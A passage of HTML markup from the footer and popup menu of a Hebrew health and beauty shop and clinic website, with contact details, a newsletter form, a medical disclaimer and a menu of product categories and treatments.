						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-dc7b280" href="https://www.facebook.com/galitshalgy/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-2eb1829" href="mailto:galit1029@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-43924ce e-con-full e-flex e-con e-child" data-id="43924ce" data-element_type="container">
				<div class="elementor-element elementor-element-dbec097 elementor-widget elementor-widget-heading" data-id="dbec097" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">פרטי יצירת קשר</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-108a871 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="108a871" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:galit1029@gmail.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">galit1029@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0545311532">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0545311532</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">בן צבי 35 קריית אתא</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e453493 e-con-full e-flex e-con e-child" data-id="e453493" data-element_type="container">
				<div class="elementor-element elementor-element-8085c07 elementor-widget elementor-widget-heading" data-id="8085c07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">השארו מעודכנים  </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e2f8c70 elementor-widget elementor-widget-text-editor" data-id="e2f8c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>שווה להישאר מעודכנים במוצרים החדשים</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1910aef elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1910aef" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" novalidate="">
			<input type="hidden" name="post_id" value="18"/>
			<input type="hidden" name="form_id" value="1910aef"/>
			<input type="hidden" name="referer_title" value="קוקוס ושקדים גלית שלגי Archives - גלית שלגי | חנות אינטרנטית למוצרי בריאות ויופי" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">להירשם</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-03fc050 e-con-full e-flex e-con e-child" data-id="03fc050" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1c909b9 elementor-widget elementor-widget-heading" data-id="1c909b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> התוכן באתר אינו מהווה המלצה רפואית מוסמכת ואין בו תחליף לייעוץ רפואי.</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cec605c e-flex e-con-boxed e-con e-parent" data-id="cec605c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c202143 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c202143" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7239a8b e-flex e-con-boxed e-con e-parent" data-id="7239a8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-076150b direction elementor-invisible elementor-widget elementor-widget-heading" data-id="076150b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Galit Shalgi&copy; <a href="https://1000shekel.com/" target="_blank">בניית אתר</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-555037d elementor-invisible elementor-widget elementor-widget-heading" data-id="555037d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://galitshalgi.co.il/%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">תקנון ונגישות</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-fdfe3f1 elementor-shape-circle elementor-fixed elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="fdfe3f1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-9626064" href="tel:+972545311532" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d46bc00 elementor-shape-circle elementor-fixed elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d46bc00" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-9626064" href="https://wa.me/+972545311532" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/galit-shalgi\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1551" class="elementor elementor-1551 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9150023 e-flex e-con-boxed e-con e-parent" data-id="9150023" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d81bae3 elementor-widget elementor-widget-image" data-id="d81bae3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="339" src="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png" class="attachment-large size-large wp-image-821" alt="" srcset="https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1.png 450w, https://galitshalgi.co.il/wp-content/uploads/2023/09/galit-1-1-1-300x226.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d9a28f2 elementor-widget elementor-widget-nav-menu" data-id="d9a28f2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d9a28f2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://galitshalgi.co.il/" class="elementor-item" tabindex="-1">בית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://galitshalgi.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28299"><a href="https://galitshalgi.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל המוצרים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27263"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a2%d7%95%d7%a8-%d7%95%d7%90%d7%a0%d7%98%d7%99%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92/" class="elementor-sub-item" tabindex="-1">טיפוח העור ואנטיאייג&#8217;ינג</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27296"><a href="https://galitshalgi.co.il/product-category/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפוח השיער</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27812"><a href="https://galitshalgi.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%90%d7%a7%d7%a1%d7%a1%d7%95%d7%a8%d7%99%d7%96/" class="elementor-sub-item" tabindex="-1">כלי טיפוח ואקססוריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27298"><a href="https://galitshalgi.co.il/product-category/%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ערכות משולבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27299"><a href="https://galitshalgi.co.il/product-category/%d7%aa%d7%a2%d7%a8%d7%95%d7%91%d7%95%d7%aa-%d7%a1%d7%95%d7%a4%d7%a8%d7%a4%d7%95%d7%93-%d7%95%d7%97%d7%9c%d7%99%d7%98%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">תערובות סופרפוד וחליטות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27294"><a href="https://galitshalgi.co.il/product-category/%d7%90%d7%91%d7%a7%d7%aa-%d7%94%d7%9e%d7%a8%d7%a7-%d7%94%d7%98%d7%91%d7%a2%d7%99%d7%aa-%d7%a9%d7%9c-%d7%92%d7%9c%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אבקת המרק הטבעית של גלית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27295"><a href="https://galitshalgi.co.il/product-category/%d7%92%d7%95%d7%a3-%d7%95%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">גוף ונפש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="https://galitshalgi.co.il/category/%d7%a7%d7%95%d7%a8%d7%a1%d7%99%d7%9d/" class="elementor-item" tabindex="-1">קורסים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1391"><a href="https://galitshalgi.co.il/category/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-item" tabindex="-1">טיפולים בקליניקה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28964"><a href="https://galitshalgi.co.il/%d7%93%d7%99%d7%a7%d7%95%d7%a8-%d7%a7%d7%95%d7%a1%d7%9e%d7%98%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%95%d7%90%d7%a0%d7%98%d7%99-%d7%90%d7%99%d7%99%d7%92%d7%99%d7%a0%d7%92-%d7%a2%d7%9c-%d7%a4/" class="elementor-sub-item" tabindex="-1">דיקור פנים קוסמטי אנטי אייג’ינג טבעי</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28540"><a href="https://galitshalgi.co.il/%d7%a0%d7%a9%d7%99%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">נשירת שיער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27267"><a href="https://galitshalgi.co.il/%d7%9e%d7%99%d7%a6%d7%95%d7%a7-%d7%95%d7%94%d7%a6%d7%a2%d7%a8%d7%aa-%d7%94%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">מיצוק והצערת העור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28781"><a href="https://galitshalgi.co.il/%d7%94%d7%a1%d7%a8%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%91%d7%9c%d7%99%d7%99%d7%96%d7%a8/" class="elementor-sub-item" tabindex="-1">הסרת שיער בלייזר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27266"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a4%d7%99%d7%92%d7%9e%d7%a0%d7%98%d7%a6%d7%99%d7%94-%d7%95%d7%9b%d7%aa%d7%9e%d7%99-%d7%a2%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">טיפול בפיגמנטציה וכתמי עור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27269"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%90%d7%a7%d7%a0%d7%94-%d7%95%d7%a4%d7%95%d7%a1%d7%98-%d7%90%d7%a7%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">טיפול באקנה ופוסט אקנה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27270"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%a6%d7%9c%d7%95%d7%9c%d7%99%d7%98-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%94%d7%92%d7%95%d7%a3/" class="elementor-sub-item" tabindex="-1">טיפול בצלוליט ועיצוב הגוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27268"><a href="https://galitshalgi.co.il/%d7%94%d7%a8%d7%9e%d7%aa-%d7%a8%d7%99%d7%a1%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">הרמת ריסים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-27265"><a href="https://galitshalgi.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c%d7%99-%d7%99%d7%95%d7%a4%d7%99-%d7%9c%d7%94%d7%93%d7%92%d7%a9%d7%aa-%d7%94%d7%99%d7%95%d7%a4%d7%99-%d7%94%d7%98%d7%91%d7%a2%d7%99-%d7%a9%d7%9c%d7%9a/" class="elementor-sub-item" tabindex="-1">טיפולי יופי להדגשת היופי הטבעי שלך</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-28972"><a href="https://galitshalgi.co.il/%d7%a9%d7%99%d7%96%d7%95%d7%a3-%d7%91%d7%94%d7%aa%d7%96%d7%94-%d7%90%d7%95%d7%a8%d7%92%d7%a0%d7%99/" class="elementor-sub-item" tabindex="-1">שיזוף בהתזה אורגני</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://galitshalgi.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27099"><a href="https://galitshalgi.co.il/category/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27051"><a href="https://galitshalgi.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מתכונים בריאים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="https://galitshalgi.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-81c795e elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="81c795e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-1b38ebc" href="https://www.facebook.com/galitshalgy/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-fe8efe4" href="https://www.instagram.com/galitshalgi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-079997a" href="https://www.youtube.com/channel/UCyYo_KfIY0777jP5JYAvP8Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-b3a5c00" href="mailto:galit1029@gmail.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
